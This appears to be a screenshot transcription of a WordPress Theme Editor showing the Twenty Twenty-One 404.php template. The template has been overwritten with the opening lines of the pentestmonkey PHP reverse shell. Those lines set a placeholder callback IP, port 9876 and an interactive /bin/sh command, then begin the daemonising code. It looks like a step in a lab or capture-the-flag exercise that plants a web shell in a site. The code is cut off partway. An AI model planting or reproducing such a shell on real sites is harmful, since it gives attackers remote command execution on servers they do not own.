 Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins
Users
Tools
Twenty Twenty-One: 404 Template (404.php)
Selected file content:
73 // Usage
74 // -----
75 // See http://pentestmonkey.net/tools/php-reverse-shell if you get
76
77 set_time_limit (0);
78 $VERSION = "1.0";
79 $ip = '';  // CHANGE THIS
80 $port = 9876;       // CHANGE THIS
81 $chunk_size = 1400;
82 $write_a = null;
83 $error_a = null;
84 $shell = 'uname -a; w; id; /bin/sh -i';
85 $daemon = 0;
86 $debug = 0;
87
88 //
89 // Daemonise ourself if possible to avoid zombies later
90 //
91
92 // pcntl_fork is hardly ever available, but will allow us to daemonise
93 // our php process and avoid zombies.  Worth a try...
94 if (function_exists('pcntl_fork')) {